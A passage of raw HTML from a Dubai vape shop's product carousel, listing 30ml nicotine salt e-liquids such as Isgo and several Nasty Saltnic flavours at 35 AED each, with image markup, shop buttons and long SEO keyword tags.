			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/04/ISGO-SALTNIC-30ML-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ISGO SALTNIC 30ML" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/04/ISGO-SALTNIC-30ML-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/04/ISGO-SALTNIC-30ML-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/04/ISGO-SALTNIC-30ML-1024x1024.jpeg 1024w, https://gulfvapeshop.com/wp-content/uploads/2023/04/ISGO-SALTNIC-30ML-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2023/04/ISGO-SALTNIC-30ML-768x768.jpeg 768w, https://gulfvapeshop.com/wp-content/uploads/2023/04/ISGO-SALTNIC-30ML.jpeg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/isgo-saltnic-30ml-in-dubai/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/04/Isgo-30ml-Saltnic-25mg-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/04/Isgo-30ml-Saltnic-25mg-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/04/Isgo-30ml-Saltnic-25mg-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/04/Isgo-30ml-Saltnic-25mg-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2023/04/Isgo-30ml-Saltnic-25mg-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2023/04/Isgo-30ml-Saltnic-25mg.jpg 900w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/isgo-saltnic-30ml-in-dubai/" data-id="14524" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/isgo-saltnic-30ml-in-dubai/" class="open-quick-view quick-view-button" rel="nofollow" data-id="14524">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="14524" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/isgo-saltnic-30ml-in-dubai/">ISGO SALTNIC 30ML IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/isgo-saltnic-30ml-in-dubai/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="14524" data-product_sku="" aria-label="Select options for &ldquo;ISGO SALTNIC 30ML IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10602 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-nasty-e-liquid product_cat-salt-nicotine product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-buy-heets-online product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-cigarettes-price-uae product_tag-heets-dubai-delivery product_tag-heets-dubai-duty-free product_tag-heets-dubai-price product_tag-heets-in-dubai-expo product_tag-heets-iqos-dubai product_tag-heets-online product_tag-heets-price-in-dubai-duty-free product_tag-heets-price-uae product_tag-iqos-3-price-uae product_tag-iqos-dubai product_tag-iqos-in-dubai-expo product_tag-iqos-price-in-uae product_tag-kazakhstan-heets-dubai product_tag-lets-vape product_tag-marlboro-heets-dubai product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="10602">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-asap-grape/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/asap_grape_-_nasty_salt_-_30ml-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nasty Saltnic Asap Grape" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/asap_grape_-_nasty_salt_-_30ml-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/08/asap_grape_-_nasty_salt_-_30ml-1-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/08/asap_grape_-_nasty_salt_-_30ml-1-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/asap_grape_-_nasty_salt_-_30ml-1-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/08/asap_grape_-_nasty_salt_-_30ml-1-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/08/asap_grape_-_nasty_salt_-_30ml-1.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/nasty-saltnic-asap-grape/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="512" height="512" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/unnamed.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/unnamed.jpg 512w, https://gulfvapeshop.com/wp-content/uploads/2021/08/unnamed-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/08/unnamed-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/unnamed-100x100.jpg 100w" sizes="auto, (max-width: 512px) 100vw, 512px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-asap-grape/" data-id="10602" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-asap-grape/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10602">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="10602" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/nasty-saltnic-asap-grape/">NASTY SALTNIC ASAP GRAPE-30ML-IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-asap-grape/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10602" data-product_sku="" aria-label="Select options for &ldquo;NASTY SALTNIC ASAP GRAPE-30ML-IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10595 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-nasty-e-liquid product_cat-salt-nicotine product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-buy-heets-online product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-cigarettes-price-uae product_tag-heets-dubai-delivery product_tag-heets-dubai-duty-free product_tag-heets-dubai-price product_tag-heets-in-dubai-expo product_tag-heets-iqos-dubai product_tag-heets-online product_tag-heets-price-in-dubai-duty-free product_tag-heets-price-uae product_tag-iqos-3-price-uae product_tag-iqos-dubai product_tag-iqos-in-dubai-expo product_tag-iqos-price-in-uae product_tag-kazakhstan-heets-dubai product_tag-lets-vape product_tag-marlboro-heets-dubai product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="10595">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-bad-blood/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/bad_blood_-_nasty_salt_-_30ml-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nasty Saltnic Bad Blood" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/bad_blood_-_nasty_salt_-_30ml-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/08/bad_blood_-_nasty_salt_-_30ml-1-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/bad_blood_-_nasty_salt_-_30ml-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/nasty-saltnic-bad-blood/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="380" height="380" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/bad-blood-nasty-salt.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/bad-blood-nasty-salt.jpg 380w, https://gulfvapeshop.com/wp-content/uploads/2021/08/bad-blood-nasty-salt-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/08/bad-blood-nasty-salt-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/bad-blood-nasty-salt-100x100.jpg 100w" sizes="auto, (max-width: 380px) 100vw, 380px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-bad-blood/" data-id="10595" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-bad-blood/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10595">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="10595" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/nasty-saltnic-bad-blood/">NASTY SALTNIC BAD BLOOD-30ML-IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-bad-blood/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10595" data-product_sku="" aria-label="Select options for &ldquo;NASTY SALTNIC BAD BLOOD-30ML-IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10557 status-publish last instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-nasty-e-liquid product_cat-salt-nicotine product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="10557">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-bronze-blend/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze-nlend-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NASTY SALTNIC BRONZE BLEND " srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze-nlend-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze-nlend-1-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze-nlend-1-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze-nlend-1-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze-nlend-1-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze-nlend-1.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/nasty-saltnic-bronze-blend/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="525" height="525" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze.png 525w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze-300x300.png 300w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze-150x150.png 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze-100x100.png 100w" sizes="auto, (max-width: 525px) 100vw, 525px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-bronze-blend/" data-id="10557" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-bronze-blend/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10557">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="10557" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/nasty-saltnic-bronze-blend/">NASTY SALTNIC BRONZE BLEND-30ML-IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-bronze-blend/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10557" data-product_sku="" aria-label="Select options for &ldquo;NASTY SALTNIC BRONZE BLEND-30ML-IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10599 status-publish first instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-nasty-e-liquid product_cat-salt-nicotine product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-buy-heets-online product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-cigarettes-price-uae product_tag-heets-dubai-delivery product_tag-heets-dubai-duty-free product_tag-heets-dubai-price product_tag-heets-in-dubai-expo product_tag-heets-iqos-dubai product_tag-heets-online product_tag-heets-price-in-dubai-duty-free product_tag-heets-price-uae product_tag-iqos-3-price-uae product_tag-iqos-dubai product_tag-iqos-in-dubai-expo product_tag-iqos-price-in-uae product_tag-kazakhstan-heets-dubai product_tag-lets-vape product_tag-marlboro-heets-dubai product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="10599">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-cush-man/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/cush_man_-_nasty_salt_-_30ml-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nasty Saltnic Cush Man" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/cush_man_-_nasty_salt_-_30ml-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/08/cush_man_-_nasty_salt_-_30ml-1-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/08/cush_man_-_nasty_salt_-_30ml-1-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/cush_man_-_nasty_salt_-_30ml-1-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/08/cush_man_-_nasty_salt_-_30ml-1.jpg 700w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/nasty-saltnic-cush-man/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="571" height="596" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-cush-man-mango.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-cush-man-mango.png 571w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-cush-man-mango-287x300.png 287w" sizes="auto, (max-width: 571px) 100vw, 571px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-cush-man/" data-id="10599" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-cush-man/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10599">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="10599" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/nasty-saltnic-cush-man/">NASTY SALTNIC CUSH MAN-30ML-IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-cush-man/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10599" data-product_sku="" aria-label="Select options for &ldquo;NASTY SALTNIC CUSH MAN-30ML-IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10587 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-nasty-e-liquid product_cat-salt-nicotine product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="10587">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-hippie-trail/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/hippie_trail_-_nasty_salt_-_30ml-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nasty Saltnic Hippie Trail" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/hippie_trail_-_nasty_salt_-_30ml-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/08/hippie_trail_-_nasty_salt_-_30ml-1-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/hippie_trail_-_nasty_salt_-_30ml-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/nasty-saltnic-hippie-trail/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="500" height="500" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/7f95nygv4eh8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/7f95nygv4eh8.jpg 500w, https://gulfvapeshop.com/wp-content/uploads/2021/08/7f95nygv4eh8-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/08/7f95nygv4eh8-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/7f95nygv4eh8-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-hippie-trail/" data-id="10587" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-hippie-trail/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10587">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="10587" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/nasty-saltnic-hippie-trail/">NASTY SALTNIC HIPPIE TRAIL-30ML-IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-hippie-trail/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10587" data-product_sku="" aria-label="Select options for &ldquo;NASTY SALTNIC HIPPIE TRAIL-30ML-IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10563 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-nasty-e-liquid product_cat-salt-nicotine product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="10" data-id="10563">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-silver-blend/" class="product-image-link">
